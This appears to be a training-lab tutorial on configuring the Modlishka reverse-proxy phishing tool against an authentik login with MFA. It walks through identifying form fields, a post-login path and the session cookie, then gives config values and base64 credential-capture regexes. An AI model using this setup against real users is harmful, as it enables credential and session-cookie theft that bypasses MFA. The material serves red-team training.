Reconfigure Modlishka With MFA Authentication Provider
Let’s go through the authentication flow to determine what the username and password fields when conducting a normal login. First thing we want to do is open developer tools and ensure Persist Logs is checked.

Now we can fill out the username field, press login, then look for the POST request.

Fill out our password and do the same.
We can see that the fields are uid_field and password.

Now we need to find a URL path that is only hit when the target successfully logs in. Finish the authentication process by completing the MFA challenge.

Lets use /if/user.
Now we need to determine the session cookie.

Looks like authentik_session maybe the one we are after. We are lucky they used descriptive names and very few cookies.
Since we are testing in a lab environment, we need to configure modlishka to allow connections to private IPs. Change disableSecurity to true in the config.json file.
"disableSecurity": true,
We have all the required information to reconfigure Modlishka. Now we need to start updating Modlishka configuration. We’ll start with the "target" in Modlishka’s configuration.
If you are in a live training, we’ll want to configure are target to be the targets auth server.
"target": "auth.snakshare.com",
If not in a training this should be sufficient.
"target": "auth.target.docker:9000",
Now we need to create some regular expressions to match the username and password fields.

echo -n '"uid_field":\s*"(.+?)"' | base64
echo -n '"password":\s*"(.+?)"' | base64
We’ll join these two values together with a comma, then update the "credParams" configuration value.
"credParams": "InVpZF9maWVsZCI6XHMqIiguKz8pIg==,InBhc3N3b3JkIjpccyoiKC4rPyki"
Finally, we need to update the "terminateTriggers" and "terminateRedirectUrl".
"terminateRedirectUrl": "https://uvcyber.com/?phished",
"terminateTriggers": "/if/user",